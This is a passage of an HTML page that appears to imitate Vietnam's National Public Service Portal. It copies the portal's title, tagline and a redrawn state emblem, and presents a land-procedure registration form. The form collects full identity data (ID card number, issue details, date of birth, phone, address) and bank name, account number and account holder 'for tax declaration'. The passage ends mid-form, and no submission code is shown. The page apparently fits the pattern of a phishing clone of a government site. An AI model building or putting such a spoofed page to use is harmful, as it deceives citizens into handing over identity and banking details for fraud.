

<file: Dichvucong-main/dang-ky-thu-tuc-nha-dat.html>
<!DOCTYPE html>
<html lang="vi">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Đăng ký thủ tục nhà đất - Cổng Dịch vụ công quốc gia</title>
    <link rel="stylesheet" href="styles.css">
    <style>
        @keyframes fadeInUp {
            from {
                opacity: 0;
                transform: translateY(20px);
            }

            to {
                opacity: 1;
                transform: translateY(0);
            }
        }
    </style>
</head>

<body>
    <!-- Main Header -->
    <header class="main-header">
        <div class="container">
            <div class="header-content">
                <div class="logo-section">
                    <img src="logo.png" alt="Logo Cổng Dịch vụ công quốc gia" class="logo"
                        onerror="this.onerror=null; this.src='logo.svg'; this.onerror=function(){this.style.display='none'; this.nextElementSibling.style.display='flex';};"
                        onload="this.nextElementSibling.style.display='none';">
                    <div class="logo-placeholder" id="logoPlaceholder">
                        <div class="logo-emblem">
                            <svg width="90" height="90" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
                                <defs>
                                    <linearGradient id="redGrad" x1="0%" y1="0%" x2="0%" y2="100%">
                                        <stop offset="0%" style="stop-color:#DC143C;stop-opacity:1" />
                                        <stop offset="100%" style="stop-color:#B22222;stop-opacity:1" />
                                    </linearGradient>
                                </defs>
                                <circle cx="50" cy="50" r="48" fill="url(#redGrad)" stroke="#FFD700" stroke-width="2" />
                                <path
                                    d="M 50 12 L 56 35 L 80 35 L 60 48 L 68 72 L 50 58 L 32 72 L 40 48 L 20 35 L 44 35 Z"
                                    fill="#FFD700" stroke="#FFA500" stroke-width="0.5" />
                                <path d="M 18 45 Q 12 40, 15 35 Q 18 30, 22 35 Q 20 40, 18 45" fill="#FFD700"
                                    opacity="0.95" />
                                <path d="M 15 50 Q 10 45, 13 40 Q 16 35, 20 40 Q 18 45, 15 50" fill="#FFD700"
                                    opacity="0.9" />
                                <path d="M 82 45 Q 88 40, 85 35 Q 82 30, 78 35 Q 80 40, 82 45" fill="#FFD700"
                                    opacity="0.95" />
                                <path d="M 85 50 Q 90 45, 87 40 Q 84 35, 80 40 Q 82 45, 85 50" fill="#FFD700"
                                    opacity="0.9" />
                                <circle cx="50" cy="68" r="14" fill="#FFD700" stroke="#FFA500" stroke-width="0.5" />
                                <circle cx="50" cy="68" r="10" fill="#DC143C" opacity="0.3" />
                                <rect x="48" y="54" width="4" height="10" fill="#DC143C" rx="1" />
                                <rect x="48" y="72" width="4" height="10" fill="#DC143C" rx="1" />
                                <rect x="60" y="66" width="10" height="4" fill="#DC143C" rx="1" />
                                <rect x="30" y="66" width="10" height="4" fill="#DC143C" rx="1" />
                                <rect x="56" y="60" width="6" height="4" fill="#DC143C" rx="1"
                                    transform="rotate(45 59 62)" />
                                <rect x="38" y="60" width="6" height="4" fill="#DC143C" rx="1"
                                    transform="rotate(-45 41 62)" />
                                <rect x="22" y="80" width="56" height="14" fill="#DC143C" rx="2" stroke="#FFD700"
                                    stroke-width="0.5" />
                                <text x="50" y="90" font-size="8" fill="#FFFFFF" text-anchor="middle" font-weight="bold"
                                    font-family="Arial, sans-serif">VIỆT NAM</text>
                            </svg>
                        </div>
                        <div class="logo-text-content">
                            <div class="logo-main-text">
                                <span class="logo-styled-c">
                                    <svg width="35" height="35" viewBox="0 0 40 40"
                                        style="vertical-align: baseline; margin-right: 2px;">
                                        <path d="M 20 5 Q 5 5, 5 20 Q 5 35, 20 35" stroke="#8B4513" stroke-width="3"
                                            fill="none" stroke-linecap="round" />
                                        <path d="M 15 10 L 20 15 L 15 20" stroke="#8B4513" stroke-width="2" fill="none"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <line x1="8" y1="12" x2="12" y2="12" stroke="#8B4513" stroke-width="1.5" />
                                        <line x1="8" y1="18" x2="12" y2="18" stroke="#8B4513" stroke-width="1.5" />
                                        <line x1="8" y1="24" x2="12" y2="24" stroke="#8B4513" stroke-width="1.5" />
                                    </svg>
                                </span>ỔNG DỊCH VỤ CÔNG QUỐC GIA
                            </div>
                            <div class="logo-tagline">Kết nối, cung cấp thông tin và dịch vụ công mọi lúc, mọi nơi</div>
                        </div>
                    </div>
                </div>
                <div class="header-actions">
                    <a href="index.html" class="btn-login">Về trang chủ</a>
                </div>
            </div>
        </div>
    </header>

    <!-- Main Content -->
    <main class="main-content">
        <div class="container">
            <div class="appointment-section" style="max-width: 1200px; margin: 40px auto;">
                <div class="section-card">
                    <!-- Tiêu đề -->
                    <div class="section-card-header" style="text-align: center; padding: 20px;">
                        <h1 style="color: #000000; font-size: 24px; font-weight: bold; margin: 0;">
                            Hệ Thống Tiếp Nhận Thông Tin Và Giải Quyết Thủ Tục Hành Chính
                        </h1>
                    </div>

                    <!-- Form đăng ký thủ tục nhà đất -->
                    <form id="nhaDatForm" class="appointment-form" style="margin-top: 30px;">
                        <!-- THÔNG TIN CHUNG -->
                        <div class="form-section" style="margin-bottom: 30px;">
                            <h3 class="form-section-title"
                                style="margin-bottom: 20px; color: #333; border-bottom: 2px solid #0066cc; padding-bottom: 10px; font-size: 18px; font-weight: bold;">
                                THÔNG TIN CHUNG
                            </h3>

                            <div class="form-group">
                                <label for="receivingUnit" style="font-weight: bold;">Đơn vị tiếp nhận <span
                                        class="required">*</span></label>
                                <select id="receivingUnit" name="receivingUnit" required>
                                    <option value="">Chọn đơn vị tiếp nhận</option>
                                    <option value="ubnd">Ủy ban nhân dân</option>
                                    <option value="so-tnmt">Sở Tài nguyên và Môi trường</option>
                                    <option value="so-xd">Sở Xây dựng</option>
                                    <option value="so-tc">Sở Tài chính</option>
                                    <option value="so-tttt">Sở Thông tin và Truyền thông</option>
                                    <option value="phong-dang-ky-dat-dai">Phòng Đăng ký đất đai</option>
                                </select>
                            </div>

                            <div class="form-group">
                                <label for="supportUnit" style="font-weight: bold;">Đơn vị hỗ trợ</label>
                                <select id="supportUnit" name="supportUnit">
                                    <option value="">Chọn đơn vị hỗ trợ</option>
                                    <option value="ubnd">Ủy ban nhân dân</option>
                                    <option value="so-tnmt">Sở Tài nguyên và Môi trường</option>
                                    <option value="so-xd">Sở Xây dựng</option>
                                    <option value="so-tc">Sở Tài chính</option>
                                    <option value="so-tttt">Sở Thông tin và Truyền thông</option>
                                </select>
                            </div>

                            <div class="form-group">
                                <label for="field" style="font-weight: bold;">Lĩnh vực <span
                                        class="required">*</span></label>
                                <select id="field" name="field" required>
                                    <option value="">Chọn lĩnh vực</option>
                                    <option value="dat-dai">Đất đai</option>
                                    <option value="xay-dung">Xây dựng</option>
                                    <option value="tai-chinh">Tài chính</option>
                                    <option value="dan-su">Dân sự</option>
                                    <option value="doanh-nghiep">Doanh nghiệp</option>
                                </select>
                            </div>

                            <div class="form-group">
                                <label for="procedure" style="font-weight: bold;">Thủ tục hành chính <span
                                        class="required">*</span></label>
                                <select id="procedure" name="procedure" required>
                                    <option value="">Chọn thủ tục</option>
                                    <option value="cap-gcn-quyen-su-dung-dat">Cấp giấy chứng nhận quyền sử dụng đất lần
                                        đầu</option>
                                    <option value="cap-lai-gcn">Cấp lại giấy chứng nhận quyền sử dụng đất</option>
                                    <option value="cap-doi-gcn">Cấp đổi giấy chứng nhận quyền sử dụng đất</option>
                                    <option value="cap-doi-gcn-thay-doi-dia-chi">Cấp đổi Giấy chứng nhận quyền sử dụng
                                        đất do thay đổi địa chỉ sau ngày 1/7/2025</option>
                                    <option value="cap-gcn-do-mat">Cấp giấy chứng nhận quyền sử dụng đất do mất</option>
                                    <option value="chuyen-nhuong">Chuyển nhượng quyền sử dụng đất</option>
                                    <option value="tang-cho">Tặng cho quyền sử dụng đất</option>
                                    <option value="thua-ke">Thừa kế quyền sử dụng đất</option>
                                    <option value="cap-gcn-quyen-so-huu-nha">Cấp giấy chứng nhận quyền sở hữu nhà ở
                                    </option>
                                    <option value="cap-giay-phep-xay-dung">Cấp giấy phép xây dựng</option>
                                    <option value="dang-ky-bien-dong">Đăng ký biến động đất đai</option>
                                    <option value="thay-doi-muc-dich">Thay đổi mục đích sử dụng đất</option>
                                </select>
                            </div>

                            <div class="form-group">
                                <label for="publicService" style="font-weight: bold;">Dịch vụ công</label>
                                <select id="publicService" name="publicService">
                                    <option value="">Chọn dịch vụ công</option>
                                    <option value="dich-vu-cong-truc-tuyen">Dịch vụ công trực tuyến</option>
                                    <option value="dich-vu-cong-tai-bo-phan">Dịch vụ công tại bộ phận một cửa</option>
                                    <option value="dich-vu-cong-tai-co-quan">Dịch vụ công tại cơ quan</option>
                                </select>
                            </div>
                        </div>

                        <!-- THÔNG TIN NGƯỜI NỘP HỒ SƠ -->
                        <div class="form-section" style="margin-bottom: 30px;">
                            <h3 class="form-section-title"
                                style="margin-bottom: 20px; color: #333; border-bottom: 2px solid #0066cc; padding-bottom: 10px; font-size: 18px; font-weight: bold;">
                                THÔNG TIN NGƯỜI NỘP HỒ SƠ
                            </h3>

                            <div class="form-group">
                                <label for="applicantName" style="font-weight: bold;">Tên người nộp <span
                                        class="required">*</span></label>
                                <input type="text" id="applicantName" name="applicantName" required
                                    placeholder="Nhập họ và tên">
                            </div>

                            <div class="form-row">
                                <div class="form-group">
                                    <label for="dateOfBirth" style="font-weight: bold;">Ngày sinh <span
                                            class="required">*</span></label>
                                    <input type="date" id="dateOfBirth" name="dateOfBirth" required>
                                </div>
                                <div class="form-group">
                                    <label for="idNumber" style="font-weight: bold;">Số CMND/CCCD <span
                                            class="required">*</span></label>
                                    <input type="text" id="idNumber" name="idNumber" required pattern="[0-9]{9,12}"
                                        placeholder="Nhập số CMND/CCCD">
                                </div>
                            </div>

                            <div class="form-row">
                                <div class="form-group">
                                    <label for="idIssueDate" style="font-weight: bold;">Ngày cấp <span
                                            class="required">*</span></label>
                                    <input type="date" id="idIssueDate" name="idIssueDate" required>
                                </div>
                                <div class="form-group">
                                    <label for="idIssuePlace" style="font-weight: bold;">Nơi cấp <span
                                            class="required">*</span></label>
                                    <select id="idIssuePlace" name="idIssuePlace" required>
                                        <option value="">Chọn nơi cấp CMND/CCCD</option>
                                        <option value="cuc-truong-cuc-canh-sat">Cục Trưởng Cục Cảnh sát Quản lý Hành Và
                                            Trật Tự Xã Hội</option>
                                        <option value="phong-canh-sat-ha-noi">Phòng Cảnh sát QLHC về TTXH Công An Thành
                                            Phố Hà Nội</option>
                                        <option value="phong-canh-sat-ho-chi-minh">Phòng Cảnh sát QLHC về TTXH Công An
                                            Thành Phố Hồ Chí Minh</option>
                                        <option value="phong-canh-sat-da-nang">Phòng Cảnh sát QLHC về TTXH Công An Thành
                                            Phố Đà Nẵng</option>
                                        <option value="phong-canh-sat-hai-phong">Phòng Cảnh sát QLHC về TTXH Công An
                                            Thành Phố Hải Phòng</option>
                                        <option value="phong-canh-sat-can-tho">Phòng Cảnh sát QLHC về TTXH Công An Thành
                                            Phố Cần Thơ</option>
                                        <option value="phong-canh-sat-an-giang">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            An Giang</option>
                                        <option value="phong-canh-sat-ba-ria-vung-tau">Phòng Cảnh sát QLHC về TTXH Công
                                            An Tỉnh Bà Rịa - Vũng Tàu</option>
                                        <option value="phong-canh-sat-bac-lieu">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Bạc Liêu</option>
                                        <option value="phong-canh-sat-bac-giang">Phòng Cảnh sát QLHC về TTXH Công An
                                            Tỉnh Bắc Giang</option>
                                        <option value="phong-canh-sat-bac-kan">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Bắc Kạn</option>
                                        <option value="phong-canh-sat-bac-ninh">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Bắc Ninh</option>
                                        <option value="phong-canh-sat-ben-tre">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Bến Tre</option>
                                        <option value="phong-canh-sat-binh-dinh">Phòng Cảnh sát QLHC về TTXH Công An
                                            Tỉnh Bình Định</option>
                                        <option value="phong-canh-sat-binh-duong">Phòng Cảnh sát QLHC về TTXH Công An
                                            Tỉnh Bình Dương</option>
                                        <option value="phong-canh-sat-binh-phuoc">Phòng Cảnh sát QLHC về TTXH Công An
                                            Tỉnh Bình Phước</option>
                                        <option value="phong-canh-sat-binh-thuan">Phòng Cảnh sát QLHC về TTXH Công An
                                            Tỉnh Bình Thuận</option>
                                        <option value="phong-canh-sat-ca-mau">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Cà Mau</option>
                                        <option value="phong-canh-sat-cao-bang">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Cao Bằng</option>
                                        <option value="phong-canh-sat-dak-lak">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Đắk Lắk</option>
                                        <option value="phong-canh-sat-dak-nong">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Đắk Nông</option>
                                        <option value="phong-canh-sat-dien-bien">Phòng Cảnh sát QLHC về TTXH Công An
                                            Tỉnh Điện Biên</option>
                                        <option value="phong-canh-sat-dong-nai">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Đồng Nai</option>
                                        <option value="phong-canh-sat-dong-thap">Phòng Cảnh sát QLHC về TTXH Công An
                                            Tỉnh Đồng Tháp</option>
                                        <option value="phong-canh-sat-gia-lai">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Gia Lai</option>
                                        <option value="phong-canh-sat-ha-giang">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Hà Giang</option>
                                        <option value="phong-canh-sat-ha-nam">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Hà Nam</option>
                                        <option value="phong-canh-sat-ha-tinh">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Hà Tĩnh</option>
                                        <option value="phong-canh-sat-hai-duong">Phòng Cảnh sát QLHC về TTXH Công An
                                            Tỉnh Hải Dương</option>
                                        <option value="phong-canh-sat-hau-giang">Phòng Cảnh sát QLHC về TTXH Công An
                                            Tỉnh Hậu Giang</option>
                                        <option value="phong-canh-sat-hoa-binh">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Hòa Bình</option>
                                        <option value="phong-canh-sat-hung-yen">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Hưng Yên</option>
                                        <option value="phong-canh-sat-khanh-hoa">Phòng Cảnh sát QLHC về TTXH Công An
                                            Tỉnh Khánh Hòa</option>
                                        <option value="phong-canh-sat-kien-giang">Phòng Cảnh sát QLHC về TTXH Công An
                                            Tỉnh Kiên Giang</option>
                                        <option value="phong-canh-sat-kon-tum">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Kon Tum</option>
                                        <option value="phong-canh-sat-lai-chau">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Lai Châu</option>
                                        <option value="phong-canh-sat-lam-dong">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Lâm Đồng</option>
                                        <option value="phong-canh-sat-lang-son">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Lạng Sơn</option>
                                        <option value="phong-canh-sat-lao-cai">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Lào Cai</option>
                                        <option value="phong-canh-sat-long-an">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Long An</option>
                                        <option value="phong-canh-sat-nam-dinh">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Nam Định</option>
                                        <option value="phong-canh-sat-nghe-an">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Nghệ An</option>
                                        <option value="phong-canh-sat-ninh-binh">Phòng Cảnh sát QLHC về TTXH Công An
                                            Tỉnh Ninh Bình</option>
                                        <option value="phong-canh-sat-ninh-thuan">Phòng Cảnh sát QLHC về TTXH Công An
                                            Tỉnh Ninh Thuận</option>
                                        <option value="phong-canh-sat-phu-tho">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Phú Thọ</option>
                                        <option value="phong-canh-sat-phu-yen">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Phú Yên</option>
                                        <option value="phong-canh-sat-quang-binh">Phòng Cảnh sát QLHC về TTXH Công An
                                            Tỉnh Quảng Bình</option>
                                        <option value="phong-canh-sat-quang-nam">Phòng Cảnh sát QLHC về TTXH Công An
                                            Tỉnh Quảng Nam</option>
                                        <option value="phong-canh-sat-quang-ngai">Phòng Cảnh sát QLHC về TTXH Công An
                                            Tỉnh Quảng Ngãi</option>
                                        <option value="phong-canh-sat-quang-ninh">Phòng Cảnh sát QLHC về TTXH Công An
                                            Tỉnh Quảng Ninh</option>
                                        <option value="phong-canh-sat-quang-tri">Phòng Cảnh sát QLHC về TTXH Công An
                                            Tỉnh Quảng Trị</option>
                                        <option value="phong-canh-sat-soc-trang">Phòng Cảnh sát QLHC về TTXH Công An
                                            Tỉnh Sóc Trăng</option>
                                        <option value="phong-canh-sat-son-la">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Sơn La</option>
                                        <option value="phong-canh-sat-tay-ninh">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Tây Ninh</option>
                                        <option value="phong-canh-sat-thai-binh">Phòng Cảnh sát QLHC về TTXH Công An
                                            Tỉnh Thái Bình</option>
                                        <option value="phong-canh-sat-thai-nguyen">Phòng Cảnh sát QLHC về TTXH Công An
                                            Tỉnh Thái Nguyên</option>
                                        <option value="phong-canh-sat-thanh-hoa">Phòng Cảnh sát QLHC về TTXH Công An
                                            Tỉnh Thanh Hóa</option>
                                        <option value="phong-canh-sat-thua-thien-hue">Phòng Cảnh sát QLHC về TTXH Công
                                            An Tỉnh Thừa Thiên Huế</option>
                                        <option value="phong-canh-sat-tien-giang">Phòng Cảnh sát QLHC về TTXH Công An
                                            Tỉnh Tiền Giang</option>
                                        <option value="phong-canh-sat-tra-vinh">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Trà Vinh</option>
                                        <option value="phong-canh-sat-tuyen-quang">Phòng Cảnh sát QLHC về TTXH Công An
                                            Tỉnh Tuyên Quang</option>
                                        <option value="phong-canh-sat-vinh-long">Phòng Cảnh sát QLHC về TTXH Công An
                                            Tỉnh Vĩnh Long</option>
                                        <option value="phong-canh-sat-vinh-phuc">Phòng Cảnh sát QLHC về TTXH Công An
                                            Tỉnh Vĩnh Phúc</option>
                                        <option value="phong-canh-sat-yen-bai">Phòng Cảnh sát QLHC về TTXH Công An Tỉnh
                                            Yên Bái</option>
                                        <option value="khac">Khác</option>
                                    </select>
                                </div>
                            </div>

                            <div class="form-group" id="idIssuePlaceOtherGroup" style="display: none;">
                                <label for="idIssuePlaceOther" style="font-weight: bold;">Nơi cấp khác <span
                                        class="required">*</span></label>
                                <input type="text" id="idIssuePlaceOther" name="idIssuePlaceOther"
                                    placeholder="Nhập nơi cấp CMND/CCCD">
                            </div>

                            <div class="form-group">
                                <label for="phone" style="font-weight: bold;">Số điện thoại <span
                                        class="required">*</span></label>
                                <input type="tel" id="phone" name="phone" required pattern="[0-9]{10,11}"
                                    placeholder="Nhập số điện thoại">
                            </div>

                            <div class="form-group">
                                <label for="province" style="font-weight: bold;">Địa danh hành chính <span
                                        class="required">*</span></label>
                                <select id="province" name="province" required>
                                    <option value="">Chọn tỉnh/thành phố</option>
                                    <option value="ha-noi">Hà Nội</option>
                                    <option value="ho-chi-minh">Hồ Chí Minh</option>
                                    <option value="da-nang">Đà Nẵng</option>
                                    <option value="hai-phong">Hải Phòng</option>
                                    <option value="can-tho">Cần Thơ</option>
                                    <option value="an-giang">An Giang</option>
                                    <option value="ba-ria-vung-tau">Bà Rịa - Vũng Tàu</option>
                                    <option value="bac-lieu">Bạc Liêu</option>
                                    <option value="bac-giang">Bắc Giang</option>
                                    <option value="bac-kan">Bắc Kạn</option>
                                    <option value="bac-ninh">Bắc Ninh</option>
                                    <option value="ben-tre">Bến Tre</option>
                                    <option value="binh-dinh">Bình Định</option>
                                    <option value="binh-duong">Bình Dương</option>
                                    <option value="binh-phuoc">Bình Phước</option>
                                    <option value="binh-thuan">Bình Thuận</option>
                                    <option value="ca-mau">Cà Mau</option>
                                    <option value="cao-bang">Cao Bằng</option>
                                    <option value="dak-lak">Đắk Lắk</option>
                                    <option value="dak-nong">Đắk Nông</option>
                                    <option value="dien-bien">Điện Biên</option>
                                    <option value="dong-nai">Đồng Nai</option>
                                    <option value="dong-thap">Đồng Tháp</option>
                                    <option value="gia-lai">Gia Lai</option>
                                    <option value="ha-giang">Hà Giang</option>
                                    <option value="ha-nam">Hà Nam</option>
                                    <option value="ha-tinh">Hà Tĩnh</option>
                                    <option value="hai-duong">Hải Dương</option>
                                    <option value="hau-giang">Hậu Giang</option>
                                    <option value="hoa-binh">Hòa Bình</option>
                                    <option value="hung-yen">Hưng Yên</option>
                                    <option value="khanh-hoa">Khánh Hòa</option>
                                    <option value="kien-giang">Kiên Giang</option>
                                    <option value="kon-tum">Kon Tum</option>
                                    <option value="lai-chau">Lai Châu</option>
                                    <option value="lam-dong">Lâm Đồng</option>
                                    <option value="lang-son">Lạng Sơn</option>
                                    <option value="lao-cai">Lào Cai</option>
                                    <option value="long-an">Long An</option>
                                    <option value="nam-dinh">Nam Định</option>
                                    <option value="nghe-an">Nghệ An</option>
                                    <option value="ninh-binh">Ninh Bình</option>
                                    <option value="ninh-thuan">Ninh Thuận</option>
                                    <option value="phu-tho">Phú Thọ</option>
                                    <option value="phu-yen">Phú Yên</option>
                                    <option value="quang-binh">Quảng Bình</option>
                                    <option value="quang-nam">Quảng Nam</option>
                                    <option value="quang-ngai">Quảng Ngãi</option>
                                    <option value="quang-ninh">Quảng Ninh</option>
                                    <option value="quang-tri">Quảng Trị</option>
                                    <option value="soc-trang">Sóc Trăng</option>
                                    <option value="son-la">Sơn La</option>
                                    <option value="tay-ninh">Tây Ninh</option>
                                    <option value="thai-binh">Thái Bình</option>
                                    <option value="thai-nguyen">Thái Nguyên</option>
                                    <option value="thanh-hoa">Thanh Hóa</option>
                                    <option value="thua-thien-hue">Thừa Thiên Huế</option>
                                    <option value="tien-giang">Tiền Giang</option>
                                    <option value="tra-vinh">Trà Vinh</option>
                                    <option value="tuyen-quang">Tuyên Quang</option>
                                    <option value="vinh-long">Vĩnh Long</option>
                                    <option value="vinh-phuc">Vĩnh Phúc</option>
                                    <option value="yen-bai">Yên Bái</option>
                                </select>
                            </div>

                            <div class="form-group">
                                <label for="ward" style="font-weight: bold;">Phường/Xã <span
                                        class="required">*</span></label>
                                <select id="ward" name="ward" required>
                                    <option value="">Chọn phường/xã</option>
                                </select>
                            </div>

                            <div class="form-group">
                                <label for="detailAddress" style="font-weight: bold;">Địa chỉ chi tiết <span
                                        class="required">*</span></label>
                                <textarea id="detailAddress" name="detailAddress" rows="2" required
                                    placeholder="Nhập địa chỉ chi tiết (số nhà, tên đường, ngõ, ngách...)"></textarea>
                            </div>

                            <div class="form-group">
                                <label for="authorizedPerson" style="font-weight: bold;">Người ủy quyền</label>
                                <input type="text" id="authorizedPerson" name="authorizedPerson"
                                    placeholder="Nhập tên người ủy quyền (nếu có)">
                            </div>
                        </div>

                        <!-- THÔNG TIN NGƯỜI SỬ DỤNG ĐẤT -->
                        <div class="form-section" style="margin-bottom: 30px;">
                            <h3 class="form-section-title"
                                style="margin-bottom: 20px; color: #333; border-bottom: 2px solid #0066cc; padding-bottom: 10px; font-size: 18px; font-weight: bold;">
                                THÔNG TIN NGƯỜI SỬ DỤNG ĐẤT, CHỦ SỞ HỮU TÀI SẢN GẮN LIỀN VỚI ĐẤT, NGƯỜI QUẢN LÝ ĐẤT
                            </h3>

                            <div class="form-group">
                                <label for="landUserName" style="font-weight: bold;">Tên người sử dụng đất <span
                                        class="required">*</span></label>
                                <input type="text" id="landUserName" name="landUserName" required
                                    placeholder="Nhập họ và tên">
                            </div>

                            <div class="form-group">
                                <label for="landUserAddress" style="font-weight: bold;">Địa chỉ chi tiết <span
                                        class="required">*</span></label>
                                <textarea id="landUserAddress" name="landUserAddress" rows="2" required
                                    placeholder="Nhập địa chỉ chi tiết"></textarea>
                            </div>

                            <div class="form-group">
                                <label for="landUserPhone" style="font-weight: bold;">Số điện thoại <span
                                        class="required">*</span></label>
                                <input type="tel" id="landUserPhone" name="landUserPhone" required
                                    pattern="[0-9]{10,11}" placeholder="Nhập số điện thoại">
                            </div>
                        </div>

                        <!-- THÔNG TIN NGÂN HÀNG KHAI BÁO THUẾ -->
                        <div class="form-section" style="margin-bottom: 30px;">
                            <h3 class="form-section-title"
                                style="margin-bottom: 20px; color: #333; border-bottom: 2px solid #0066cc; padding-bottom: 10px; font-size: 18px; font-weight: bold;">
                                THÔNG TIN NGÂN HÀNG KHAI BÁO THUẾ
                            </h3>

                            <div class="form-group">
                                <label for="bankName" style="font-weight: bold;">Ngân hàng <span
                                        class="required">*</span></label>
                                <select id="bankName" name="bankName" required>
                                    <option value="">-- Chọn Ngân Hàng --</option>
                                    <option value="Vietcombank">Vietcombank (Ngân hàng Ngoại thương Việt Nam)</option>
                                    <option value="BIDV">BIDV (Ngân hàng Đầu tư và Phát triển Việt Nam)</option>
                                    <option value="VietinBank">VietinBank (Ngân hàng Công thương Việt Nam)</option>
                                    <option value="Agribank">Agribank (Ngân hàng Nông nghiệp và Phát triển Nông thôn)
                                    </option>
                                    <option value="ACB">ACB (Ngân hàng Á Châu)</option>
                                    <option value="Techcombank">Techcombank (Ngân hàng Kỹ thương Việt Nam)</option>
                                    <option value="VPBank">VPBank (Ngân hàng Việt Nam Thịnh Vượng)</option>
                                    <option value="MBBank">MBBank (Ngân hàng Quân đội)</option>
                                    <option value="TPBank">TPBank (Ngân hàng Tiên Phong)</option>
                                    <option value="Sacombank">Sacombank (Ngân hàng Sài Gòn Thương Tín)</option>
                                    <option value="HDBank">HDBank (Ngân hàng Phát triển Thành phố Hồ Chí Minh)</option>
                                    <option value="VIB">VIB (Ngân hàng Quốc tế Việt Nam)</option>
                                    <option value="SHB">SHB (Ngân hàng Sài Gòn - Hà Nội)</option>
                                    <option value="Eximbank">Eximbank (Ngân hàng Xuất Nhập khẩu Việt Nam)</option>
                                    <option value="MSB">MSB (Ngân hàng Hàng Hải)</option>
                                    <option value="OCB">OCB (Ngân hàng Phương Đông)</option>
                                    <option value="SeABank">SeABank (Ngân hàng Đông Nam Á)</option>
                                    <option value="VietABank">VietABank (Ngân hàng Việt Á)</option>
                                    <option value="PGBank">PGBank (Ngân hàng Xăng dầu Petrolimex)</option>
                                    <option value="ABBank">ABBank (Ngân hàng An Bình)</option>
                                    <option value="BacABank">BacABank (Ngân hàng Bắc Á)</option>
                                    <option value="NamABank">NamABank (Ngân hàng Nam Á)</option>
                                    <option value="SCB">SCB (Ngân hàng Sài Gòn)</option>
                                    <option value="Kienlongbank">Kienlongbank (Ngân hàng Kiên Long)</option>
                                    <option value="PVcomBank">PVcomBank (Ngân hàng Đại Chúng Việt Nam)</option>
                                    <option value="PublicBank">PublicBank (Ngân hàng Public Việt Nam)</option>
                                    <option value="OceanBank">OceanBank (Ngân hàng Đại Dương)</option>
                                    <option value="NCB">NCB (Ngân hàng Quốc Dân)</option>
                                    <option value="GPBank">GPBank (Ngân hàng Dầu Khí Toàn Cầu)</option>
                                    <option value="DongABank">DongABank (Ngân hàng Đông Á)</option>
                                    <option value="LienVietPostBank">LienVietPostBank (Ngân hàng LienVietPostBank)
                                    </option>
                                    <option value="VietBank">VietBank (Ngân hàng Việt Nam Thương Tín)</option>
                                    <option value="BaoVietBank">BaoVietBank (Ngân hàng Bảo Việt)</option>
                                    <option value="SaigonBank">SaigonBank (Ngân hàng Sài Gòn Công Thương)</option>
                                    <option value="VietCapitalBank">VietCapitalBank (Ngân hàng Bản Việt)</option>
                                    <option value="IndovinaBank">IndovinaBank (Ngân hàng Indovina)</option>
                                    <option value="WooriBank">WooriBank (Ngân hàng Woori Việt Nam)</option>
                                    <option value="ShinhanBank">ShinhanBank (Ngân hàng Shinhan Việt Nam)</option>
                                    <option value="HSBC">HSBC (Ngân hàng HSBC Việt Nam)</option>
                                    <option value="StandardChartered">Standard Chartered (Ngân hàng Standard Chartered
                                        Việt Nam)</option>
                                    <option value="ANZ">ANZ (Ngân hàng ANZ Việt Nam)</option>
                                    <option value="HongLeongBank">Hong Leong Bank (Ngân hàng Hong Leong Việt Nam)
                                    </option>
                                    <option value="UOB">UOB (Ngân hàng UOB Việt Nam)</option>
                                    <option value="CIMB">CIMB (Ngân hàng CIMB Việt Nam)</option>
                                    <option value="PublicBankVietnam">Public Bank Vietnam (Ngân hàng Public Việt Nam)
                                    </option>
                                    <option value="WooriBankVietnam">Woori Bank Vietnam (Ngân hàng Woori Việt Nam)
                                    </option>
                                </select>
                            </div>

                            <div class="form-group">
                                <label for="accountNumber" style="font-weight: bold;">Số tài khoản <span
                                        class="required">*</span></label>
                                <input type="text" id="accountNumber" name="accountNumber" required
                                    pattern="[0-9]{8,20}" placeholder="Nhập số tài khoản">
                            </div>

                            <div class="form-group">
                                <label for="accountHolder" style="font-weight: bold;">Chủ tài khoản <span
                                        class="required">*</span></label>
                                <input type="text" id="accountHolder" name="accountHolder" required
                                    placeholder="Nhập tên chủ tài khoản">
                            </div>
                        </div>

                        <!-- Phần NỘP HỒ SƠ -->
                        <div class="form-section"
                            style="margin-bottom: 30px; background: #f8f9fa; padding: 20px; border-radius: 8px; border-left: 4px solid #0066cc;">
                            <h2 style="color: #000000; font-size: 20px; font-weight: bold; margin-bottom: 15px;">
                                NỘP HỒ SƠ
                            </h2>
                            <div class="checkbox-group">
                                <input type="checkbox" id="commitment" name="commitment" required>
                                <label for="commitment"
                                    style="color: #000000; font-weight: normal; font-size: 14px; line-height: 1.6;">
